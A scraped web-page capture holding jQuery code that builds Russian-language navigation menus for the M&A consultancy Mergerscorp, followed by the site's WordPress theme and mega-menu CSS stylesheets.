	        jQuery('.bluebar-notification').css('opacity','0');
	    });

		jQuery('.customwarning').click(function(){
			jQuery('.page-title-middle').hide();
		});


		var submenuhtml = '<div class="mergerscorp-mega-menu"><div class="mega-menu-wrap newstyle"><div class="mega-menu-left"><h4>О Нас</h4><ul><li><a href=""><strong>Связаться</strong><p></p></a></li><li class="social-about-li"><a target="_blank" rel="noopener" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li></ul></div><div class="mega-menu-right"><ul><li><h4><a href="#">О нас </a></h4><ul><li><a href="https://www.mergerscorp.ru/o-nas/">О нас </a></li><li><a href="https://www.mergerscorp.ru/nasha-komanda/">Наши профессионалы</a></li><li><a href="https://www.mergerscorp.ru/locations-ru/">Наши офисы</a></li><li><a href="https://www.mergerscorp.ru/servis/">Услуги</a></li><li><a href="https://www.mergerscorp.ru/press-smi-ru/">СМИ</a></li><li><a href="https://www.mergerscorp.ru/%d0%ba%d0%b0%d1%80%d1%8c%d0%b5%d1%80%d0%b0/">Карьера</a></li></ul></li><li><h4><a href="#">Ресурсы</a></h4><ul><li><a href="https://www.mergerscorp.ru/biznes-na-prodazhu-eksport/">Купить бизнес M&A</a></li><li><a href="https://www.mergerscorp.ru/ocenka-biznesa/">Продать бизнес</a></li><li><a href="https://www.mergerscorp.ru/poslednie-zaklyuchennye-sdelki/">Сделки</a></li><li><a href="https://blog.mergerscorp.com/">Блог</a></li></ul></li><li><h4><a href="#">Контакты</a></h4><ul><li><a href="https://www.mergerscorp.ru/locations-ru/">Локации</a></li><li><a href="https://www.mergerscorp.ru/contact-ru/">Контакты</a></li><li><a href="https://www.mergerscorp.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%bd%d0%b0%d1%8f-%d1%84%d0%be%d1%80%d0%bc%d0%b0/">Обратная связь</a></li><li><a href="https://www.mergerscorp.ru/%d1%81%d0%b5%d1%82%d1%8c/">Сеть</a></li></ul></li></ul></div></div></div>';
		var submenuhtmlservice = '<div class="mergerscorp-mega-menu"><div class="mega-menu-wrap newstyle"><div class="mega-menu-left"><h4>Сервисы</h4><ul><li><a href=""><strong>Связаться</strong><p></p></a></li><li class="social-about-li"><a target="_blank" rel="noopener" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li></ul></div><div class="mega-menu-right"><ul><li><h4><a href="#">Консалтинг M&A</a></h4><ul><li><a href="https://www.mergerscorp.ru/service/konsultacii-sell-side/">Консультации M&A “Sell-Side”</a></li><li><a href="https://www.mergerscorp.ru/service/konsultacii-ma-buy-side/">Консультации M&A “Buy-Side”</a></li><li><a href="https://www.mergerscorp.ru/service/kompleksnye-konsaltingovye-uslugi-p/">M&A услуги по консолидации</a></li><li><a href="https://www.mergerscorp.ru/service/otchuzhdenie-aktivov/">Отчуждение активов</a></li><li><a href="https://www.mergerscorp.ru/service/sliyaniya/">Слияния</a></li><li><a href="https://www.mergerscorp.ru/service/post-sliyanie/">Пост слияние</a></li><li><a href="https://www.mergerscorp.ru/service/sovmestnye-predpriyatiya/">Совместные предприятия</a></li><li><a href="https://www.mergerscorp.ru/service/ocenka-biznesa/">Оценка бизнеса</a></li><li><a href="https://www.mergerscorp.ru/service/vykup-predpriyatiya-administraciej/">Выкуп компании менеджментом</a></li><li><a href="https://www.mergerscorp.ru/service/privlechenie-kapitala/">Привлечение капитала</a></li><li><a href="https://www.mergerscorp.ru/service/poisk-partnerov-po-sdelkam/">Поиск сделок</a></li><li><a href="https://www.mergerscorp.ru/service/%d0%b7%d0%b0%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8/">Отбор инвестиционных сделок</a></li><li><a href="https://www.mergerscorp.ru/service/peregovory-o-zaklyuchenii-sdelki/">Переговоры по сделке</a></li><li><a href="https://www.mergerscorp.ru/service/%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d0%be-%d1%81%d0%bb%d0%b8%d1%8f%d0%bd%d0%b8%d1%8f%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%bb%d0%be%d1%89%d0%b5%d0%bd%d0%b8/">Консалтинг по сделкам M&A и операциям со SPAC</a></li><li><a href="https://www.mergerscorp.ru/service/%d1%81%d0%bb%d0%b8%d1%8f%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%bf%d0%be%d0%b3%d0%bb%d0%be%d1%89%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bd%d0%b0-%d1%88%d0%b2%d0%b5%d0%b9%d1%86%d0%b0%d1%80%d1%81%d0%ba%d0%be%d0%bc-%d1%84/">Консультационные услуги по M&A на швейцарском финансовом рынке</a></li><li><a href="https://www.mergerscorp.ru/service/dopolnitelnaya-usluga-po-sliyaniyam-i-p/">Дополнительные M&A услуги</a></li></ul></li><li><h4><a href="#">Корпоративные услуги</a></h4><ul><li><a href="https://www.mergerscorp.ru/service/strategicheskoe-konsultirovanie/">Стратегический консалтинг</a></li><li><a href="https://www.mergerscorp.ru/service/konsultacionnye-uslugi-spac/">Консультационные услуги по SPAC</a></li><li><a href="https://www.mergerscorp.ru/service/finansirovanie-i-ipo/">Финансирование и IPO</a></li><li><a href="https://www.mergerscorp.ru/service/usluga-due-diligence/">Услуга Due Diligence</a></li><li><a href="https://www.mergerscorp.ru/service/korporativnoe-upravlenie/">Корпоративное управление</a></li><li><a href="https://www.mergerscorp.ru/service/korporativnaya-restrukturizaciya/">Корпоративная реструктуризация</a></li><li><a href="https://www.mergerscorp.ru/service/%d1%80%d0%b5%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d0%b4%d0%be%d0%bb%d0%b3%d0%b0/">Реструктуризация долга</a></li><li><a href="https://www.mergerscorp.ru/service/%d1%80%d0%b5%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82/">Реструктуризация капитала</a></li><li><a href="https://www.mergerscorp.ru/service/%d0%b1%d1%80%d0%b8%d0%b4%d0%b6-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Промежуточное финансирование</a></li><li><a href="https://www.mergerscorp.ru/service/mezhdunarodnyj-finansovyj-konsalting/">Международный финансовый консалтинг</a></li><li><a href="https://www.mergerscorp.ru/service/konsalting-po-finansirovaniyu-proekt/">Консалтинг по финансированию проектов</a></li><li><a href="https://www.mergerscorp.ru/service/%d0%be%d0%b1%d0%bb%d0%b8%d0%b3%d0%b0%d1%86%d0%b8%d0%b8-%d0%b0%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d0%b5%d0%bc%d1%8b%d0%b5-%d1%81%d0%b5%d1%80%d1%82%d0%b8/">Облигации / Активно управляемые сертификаты (AMCs)</a></li><li><a href="https://www.mergerscorp.ru/service/uspeshnoe-planirovanie/">Успешное планирование</a></li><li><a href="https://www.mergerscorp.ru/service/sliyaniya-i-pogloshcheniya-sport-i-futbol/">M&A в сфере спорта и футбола</a></li></ul></li><li><h4><a href="#">Консалтинг</a></h4><ul><li><a href="hhttps://www.mergerscorp.ru/service/vyhod-na-rynki-i-ekspansiya/ttps://mergerscorp.com/service/market-entry-market-expansion/">Выход на рынки и экспансия</a></li><li><a href="https://www.mergerscorp.ru/service/issledovaniya-i-analiz/">Исследования и анализ</a></li><li><a href="https://www.mergerscorp.ru/service/zashchita-aktivov/">Защита активов</a></li><li><a href="https://www.mergerscorp.ru/service/nastavnichestvo-i-kouching-v-oblasti-sl/">M&A наставничество и коучинг</a></li><li><a href="https://www.mergerscorp.ru/service/vid-na-zhitelstvo-grazhdanstvo-cherez-i/">Вид на жительство/гражданство через инвестиции</a></li></ul></li></ul></div></div></div>';
		var industries_submenu = '<div class="mergerscorp-mega-menu"><div class="mega-menu-wrap industries-sub-menu-area newstyle"><div class="mega-menu-left"><h4>Industries</h4><ul><li><a href=""><strong>Связаться</strong><p></p></a></li><li class="social-about-li"><a target="_blank" rel="noopener" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li></ul></div><div class="mega-menu-right"><ul><li><h4><a href="#">Our Expertise</a></h4><ul><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/saas/">SAAS и программное обеспечение</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/vpn-i-obespechenie-bezopasnosti/">VPN и безопасность</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/avtomobilnyj-biznes/">Автомобильная отрасль</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/aerokosmicheskaya-i-oboronnaya-promyshlennost/">Аэрокосмическая отрасль и оборона</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/banki/">Банки и финансовые услуги</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/vozobnovlyaemye-istochniki-energii/">Возобновляемая энергия</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/oteli-i-nedvizhimost/">Гостиничный бизнес и рынок недвижимости</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/onlajn-biznes/">Интернет-компании</a></li></ul></li><li><h4 style="opacity: 0;"><a href="#">Our Expertise</a></h4><ul><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/medicina/">Медицинская отрасль</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/morskie-i-offshornye/">Морской и оффшорная отрасли</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/obrazovanie/">Образование</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/proizvodstvo/">Производственная отрасль</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/potrebitelskie-produkty/">Производство потребительских товаров</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/prodovolstvennye-produkty-i-napitki/">Производство продуктов питания и напитков</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/upakovochnyj-biznes/">Производство упаковки</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/promyshlennyj-biznes/">Промышленное производство</a></li></ul></li><li><h4 style="opacity: 0;"><a href="#">Our Expertise</a></h4><ul><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/strahovanie-2/">Страховки</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/hostingovye-biznesy/">Сфера хостинговых услуг</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/telekommunikacii/">Телекоммуникации</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/tekhnologii/">Технологии</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/upravlenie-aktivami/">Управление активами</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/biznes-servis/">Услуги для бизнеса</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/farmacevtika/">Фармацевтика</a></li><li><a class="hereitis" href="https://www.mergerscorp.ru/industry/finansovye-uslugi/">Финансовые услуги</a></li></ul></li></ul></div></div></div>';
		
		jQuery('#menu-item-151230').addClass('mega-menu');
		// console.log(submenuhtml);
		// console.log('About us menu');
		//about us submenu
		jQuery('#menu-item-6949').append(submenuhtml);
		jQuery('#menu-item-36876').append(submenuhtml); //ch
		jQuery('#menu-item-19672').append(submenuhtml); //ru
		jQuery('#menu-item-102133').append(submenuhtml); //cn
		jQuery('#menu-item-67411').append(submenuhtml); //ar
		jQuery('#menu-item-59845').append(submenuhtml); //it
		jQuery('#menu-item-67302').append(submenuhtml); //fr
		jQuery('#menu-item-66338').append(submenuhtml); //sp
		jQuery('#menu-item-78505').append(submenuhtml); //br
		jQuery('#menu-item-84613').append(submenuhtml); //jp
		jQuery('#menu-item-151230').append(submenuhtml); //ch
		
		
		//service submenu
		jQuery('#menu-item-29940').append(submenuhtmlservice);
		jQuery('#menu-item-36877').append(submenuhtmlservice); //ch
		jQuery('#menu-item-40728').append(submenuhtmlservice); //ru
		jQuery('#menu-item-102090').append(submenuhtmlservice); //cn
		jQuery('#menu-item-33143').append(submenuhtmlservice); //ar
		jQuery('#menu-item-59854').append(submenuhtmlservice); //it
		jQuery('#menu-item-67305').append(submenuhtmlservice); //fr
		jQuery('#menu-item-66339').append(submenuhtmlservice); //sp
		jQuery('#menu-item-78506').append(submenuhtmlservice); //sp
		jQuery('#menu-item-84618').append(submenuhtmlservice); //jp


		//industries_submenu submenu
		jQuery('#menu-item-82821').append(industries_submenu); //en
		jQuery('#menu-item-84617').append(industries_submenu); //jp
		jQuery('#menu-item-90274').append(industries_submenu); //jp
		jQuery('#menu-item-102089').append(industries_submenu); //cn
		jQuery('#menu-item-93927').append(industries_submenu); //sp
		jQuery('#menu-item-92177').append(industries_submenu); //it
		jQuery('#menu-item-101853').append(industries_submenu); //de
		jQuery('#menu-item-101848').append(industries_submenu); //fr
		jQuery('#menu-item-101895').append(industries_submenu); //ar
		
		 
		//about us sticky on scroll
		jQuery('.sticky_nav #menu-item-6949').append(submenuhtml);
		jQuery('.sticky_nav #menu-item-36876').append(submenuhtml); //ch
		jQuery('.sticky_nav #menu-item-19672').append(submenuhtml); //ru
		jQuery('.sticky_nav #menu-item-102133').append(submenuhtml); //cn
		jQuery('.sticky_nav #menu-item-67411').append(submenuhtml); //ar
		jQuery('.sticky_nav #menu-item-59845').append(submenuhtml); //it
		jQuery('.sticky_nav #menu-item-67302').append(submenuhtml); //fr
		jQuery('.sticky_nav #menu-item-66338').append(submenuhtml); //sp
		jQuery('.sticky_nav #menu-item-78505').append(submenuhtml); //br
		jQuery('.sticky_nav #menu-item-84613').append(submenuhtml); //jp
		jQuery('.sticky_nav #menu-item-151230').append(submenuhtml); //ch
		
		
		//service on sticky
		jQuery('.sticky_nav #menu-item-29940').append(submenuhtmlservice);
		jQuery('.sticky_nav #menu-item-36877').append(submenuhtmlservice); //ch
		jQuery('.sticky_nav #menu-item-40728').append(submenuhtmlservice); //ru
		jQuery('.sticky_nav #menu-item-102090').append(industries_submenu); //cn
		jQuery('.sticky_nav #menu-item-33143').append(submenuhtmlservice); //ar
		jQuery('.sticky_nav #menu-item-59854').append(submenuhtmlservice); //it
		jQuery('.sticky_nav #menu-item-67305').append(submenuhtmlservice); //fr
		jQuery('.sticky_nav #menu-item-66339').append(submenuhtmlservice); //sp
		jQuery('.sticky_nav #menu-item-78506').append(submenuhtmlservice); //sp
		jQuery('.sticky_nav #menu-item-84618').append(submenuhtmlservice); //jp


		//industry submenu on sticky
		jQuery('.sticky_nav #menu-item-82821').append(industries_submenu); //en
		jQuery('.sticky_nav #menu-item-84617').append(industries_submenu); //jp
		jQuery('.sticky_nav #menu-item-90274').append(industries_submenu); //jp
		jQuery('.sticky_nav #menu-item-102089').append(industries_submenu); //cn
		jQuery('.sticky_nav #menu-item-93927').append(industries_submenu); //sp		
		jQuery('.sticky_nav #menu-item-92177').append(industries_submenu); //it
		jQuery('.sticky_nav #menu-item-101853').append(industries_submenu); //de
		jQuery('.sticky_nav #menu-item-101848').append(industries_submenu); //fr
		jQuery('.sticky_nav #menu-item-101895').append(industries_submenu); //ar

		
		
		
		// jQuery('#menu-item-9230').html(submenuhtml);
		// jQuery('#menu-item-15307').html(submenuhtml);

	})

jQuery(document).ready(function () {
     // jQuery('head').find('link#bootstrap-css').remove();
	
  
});
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > 100){  
    jQuery('.contactseller-trigger-wrap').addClass("sticky");
  }
  else{
    jQuery('.contactseller-trigger-wrap').removeClass("sticky");
  }
});
</script>



<!-- <a data-config="commands=*;size=14;status=on;theme=logo;language=en;bgcolor=#2a92f3;hostname=www.skaip.org" id="skaip-buttons" href="http://www.skaip.org/">Skype</a><script src="//apps.skaip.org/buttons/widget/core.min.js" defer="defer"></script>
 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mergerscorp.ru/wp-content/uploads/maxmegamenu/style_ru.css?ver=3ea873
body_size: 104
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750365694 { content: 'Thursday 19th June 2025 20:41:34 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://www.mergerscorp.ru/wp-content/themes/houzez-child/style.css?ver=2.8.6.1
body_size: 42746
content:
/*
Theme Name: Houzez Child
Theme URI: http://www.favethemes.com/
Author: Favethemes
Author URI: http://www.favethemes.com/
Description: Houzez is a premium WordPress theme for real estate agents where modern aesthetics are combined with tasteful simplicity, and where the ease of use is achieved without compromise in your ability to customise the design. Whether you are a real estate agent looking to build a website for your company or a web developer seeking a perfect WordPress theme for your next project, you are certain to appreciate the numerous features and benefits that our theme provides.
Version: 1.9.2
Tags: white, right-sidebar, left-sidebar, custom-colors, custom-menu, featured-images, post-formats, theme-options, translation-ready
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: houzez
Template: houzez
*/


@import url("../houzez/style.css");

@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap');
 @font-face {
    font-family: Futura PT Book;
    font-display: fallback;
    src: url(fonts/FuturaPT-Book.8cd2ddc4.woff2) format("woff2"), url(fonts/FuturaPT-Book.8cd2ddc4.woff2) format("woff");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: Futura PT Demi;
    font-display: fallback;
    src: url(fonts/FuturaPT-Demi.57b3d1b6.woff2) format("woff2"), url(fonts/FuturaPT-Demi.57b3d1b6.woff2) format("woff");
    font-weight: 600;
    font-style: normal
}
/*
@font-face {
    font-family: Futura PT;
    font-display: fallback;
    src: url(fonts/FuturaPT-Medium.5fbd70c5.woff2) format("woff2"), url(fonts/FuturaPT-Medium.5fbd70c5.woff2) format("woff");
    font-weight: 500;
    font-style: normal
}
*/
@font-face {
    font-family: Futura PT Heavy;
    font-display: fallback;
    src: url(fonts/FuturaPT-Heavy.022a0376.woff2) format("woff2"), url(fonts/FuturaPT-Heavy.022a0376.woff2) format("woff");
    font-weight: 900;
    font-style: normal
} 

@font-face {
    font-family: 'Futura PT';
    src: url('fonts/FuturaPT-Heavy.eot');
    src: url('fonts/FuturaPT-Heavy.eot?#iefix') format('embedded-opentype'),
        url('fonts/FuturaPT-Heavy.woff2') format('woff2'),
        url('fonts/FuturaPT-Heavy.woff') format('woff'),
        url('fonts/FuturaPT-Heavy.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Futura PT Demi';
    src: url('fonts/FuturaPT-Demi.eot');
    src: url('fonts/FuturaPT-Demi.eot?#iefix') format('embedded-opentype'),
        url('fonts/FuturaPT-Demi.woff2') format('woff2'),
        url('fonts/FuturaPT-Demi.woff') format('woff'),
        url('fonts/FuturaPT-Demi.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Futura PT Book';
    src: url('fonts/FuturaPT-Book.eot');
    src: url('fonts/FuturaPT-Book.eot?#iefix') format('embedded-opentype'),
        url('fonts/FuturaPT-Book.woff2') format('woff2'),
        url('fonts/FuturaPT-Book.woff') format('woff'),
        url('fonts/FuturaPT-Book.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afT3GLRrX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTzGLRrX.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTLGLQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afT3GLRrX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTzGLRrX.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTLGLQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afT3GLRrX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTzGLRrX.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTLGLQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
strong, b, label {
    font-family: "Futura PT";
}
* {
  font-family: "Futura PT Book" ;
}

h1,h2,h3,h4,h5,h6{
	font-family: "Futura PT Demi" !important;
}
body {
  font-family: "Futura PT Demi" !important;
}
body .popmake-content input.wpcf7-form-control[type="text"], body .popmake-content input.wpcf7-form-control[type="email"] {
  border: 1px solid;
}

body .industry-item {
    height: 200px;
}

    /* ===================================
#.breadcrumbs-nav
==================================== */
.breadcrumbs-nav-page .nav-menu li {
    position: relative;
}
.breadcrumbs-nav-page {
    padding: 20px 0;
}


.breadcrumbs-nav-page .nav-menu {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 300;
    grid-row-gap: 5px;
    grid-column-gap: 28px;
}

.breadcrumbs-nav-page .nav-menu li {
    position: relative;
}

.breadcrumbs-nav-page .nav-menu li a {
    color: #FF6E00;
    text-decoration: underline;
}

.breadcrumbs-nav-page .nav-menu li:before {
    position: absolute;
    content: '/';
    left: calc(100% + 10px);
    top: 0;
    color: currentColor;
}

.breadcrumbs-nav-page .nav-menu li:last-child::before {
    display: none;
}

.single-industries .breadcrumbs-nav {
    padding: 20px 0;
}

.single-industries .breadcrumbs-nav .nav-menu {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 300;
    grid-row-gap: 5px;
    grid-column-gap: 20px;
}

.single-industries .breadcrumbs-nav .nav-menu li {
    position: relative;
}

.single-industries .breadcrumbs-nav .nav-menu li a {
    color: #FF6E00;
    text-decoration: underline;
}

.single-industries .breadcrumbs-nav .nav-menu li:before {
    position: absolute;
    content: '/';
    left: calc(100% + 10px);
    top: 0;
    color: currentColor;
}

.single-industries .breadcrumbs-nav .nav-menu li:last-child::before {
    display: none;
}

/* ===================================
#.financial-service-area
==================================== */
.financial-service-area {
    padding: 40px 0;
}

.section-title-style {
    font-size: 40px;
    text-transform: capitalize;
    color: #FF6E00;
}

.financial-service-area p {
    font-size: 16px;
    line-height: 26px;
}

.rangking-section .rangking-header {
    padding: 20px;
    background-color: #FF6E00;
}

.rangking-section .rangking-header h3 {
    color: #ffffff;
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
    margin: 0;
}

.rangking-section .rangking-info {
    padding: 20px;
}

.rangking-section ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.rangking-section ul li.rangking-list-header {
    text-transform: uppercase;
    font-size: 14px;
}

.rangking-section ul li {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    padding: 5px 0;
    border-bottom: 1px solid #FF6E00;
    color: #000000;
    transition: all .5s;
}

.rangking-section ul li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    text-decoration: none;
    width: 100%;
    color: #000000;
    transition: all .5s;
}

.rangking-section ul li a:hover {
    color: #FF6E00;
}

.rangking-section .rangking-footer-text {
    font-size: 14px;
    line-height: 1.3;
    margin-top: 20px;
    margin-bottom: 0;
}

/* ===================================
#.coverage-list
==================================== */
.coverage-list {
    margin: 0;
    padding: 0;
    list-style: none
}
.coverage-list .single-coverage {
    display: flex;
    grid-column-gap: 15px;
    margin-bottom: 15px;
}
.coverage-list .single-coverage:last-child {
    margin-bottom: 0;
}
.coverage-list .single-coverage .coverage-icon {
    width: 30px;
    height: 30px;
    object-fit: cover;
}
.coverage-list .single-coverage .coverage-info {
    flex: 1;
}
.coverage-list .single-coverage .coverage-info h4 {
    margin: 0;
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
}
.coverage-list .single-coverage .coverage-info p {
    font-size: 16px;
    line-height: 26px;
    margin: 0;
}

/* ===================================
#.selected-transactions-area
==================================== */
.single-industries .selected-transactions-area {
    padding: 40px 0;
}

 .transactions-slider .single-transaction .transaction-top {
    border: 1px solid #FF6E00;
    padding: 20px;
    min-height: 180px;
}

 .transactions-slider .single-transaction .transaction-top img {
    max-width: 100%;
}

 .transactions-slider .single-transaction .transaction-top h4 {
    font-size: 14px;
    font-weight: 500;
    text-transform: capitalize;
    margin: 10px 0;
}


 .page-template-tpl-transaction .transaction-bottom {
    padding: 5px 10px;
    background-color: #FF6E00;
}

 .page-template-tpl-transaction .transaction-bottom h4 {
    margin: 0;
    font-size: 16px;
    text-transform: capitalize;
    color: #ffffff;
}

 .transactions-slider .single-transaction .transaction-bottom {
    padding: 5px 10px;
    background-color: #FF6E00;
}

 .transactions-slider .single-transaction .transaction-bottom h4 {
    margin: 0;
    font-size: 16px;
    text-transform: capitalize;
    color: #ffffff;
}

 .transactions-slider .slick-dots {
    margin: 0;
    padding: 0;
    margin-top: 30px;
    list-style: none;
    text-align: center;
}

 .transactions-slider .slick-dots li {
    display: inline-block;
    margin: 0 5px;
    transition: all .5s;
}

 .transactions-slider .slick-dots li button {
    padding: 0;
    font-size: 0;
    border: none;
    width: 30px;
    height: 6px;
    background-color: #cccccc;
}

 .transactions-slider .slick-dots li.slick-active button {
    background-color: #FF6E00;
}

 .transactions-slider.slick-slider {
    margin: 0 -10px;

}

 .transactions-slider .slick-slide {
    margin-right: 10px;
    margin-left: 10px;
    height: auto;
}

 .primary-btn {
    display: inline-block;
    border-radius: 50px;
    padding: 10px 25px;
    border: 2px solid #FF6E00;
